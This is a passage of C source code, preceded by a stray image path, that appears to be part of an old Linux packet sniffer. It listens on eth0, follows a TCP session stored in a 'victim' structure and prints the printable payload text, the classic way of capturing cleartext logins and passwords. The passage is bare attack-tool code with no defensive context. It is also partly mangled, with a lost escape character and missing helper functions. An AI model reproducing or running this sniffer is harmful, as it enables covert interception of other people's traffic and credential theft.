 printf("%s [%d]n", hostlookup(ip->daddr), ntohs(tcp->dest));
}
int print_data(int datalen, char *data)
{
int i=0;
int t=0;
victim.bytes_read=victim.bytes_read+datalen;
for(i=0;i != datalen;i++)
{
if(data[i] == 13) {puts(" ");t=0;}
if(isprint(data[i])) {printf("%c", data[i]);t++;}
if(t > 75) {t=0;puts(" ");}
}
}

main()
{
int s;
s=openintf("eth0");
ip=(struct iphdr *)(((unsigned long)&ep.ip)-2);
tcp=(struct tcphdr *)(((unsigned long)&ep.tcp)-2);
signal(SIGHUP, SIG_IGN);
clear_victim();
for(;;)
{
read_tcp(s);
if(victim.active != 0) print_data(htons(ip->tot_len)-sizeof
(ep.ip)-sizeof(ep.tcp), ep.buff-2);
}
}
char *hostlookup(unsigned long int in)
{
static char blah[1024];
struct in_addr i;
struct hostent *he;
i.s_addr=in;
he=gethostbyaddr((char *)&i, sizeof(struct in_addr),AF_INET);
if(he == NULL) strcpy(blah, inet_ntoa(i));
else strcpy(blah, he->h_name);
return blah;

 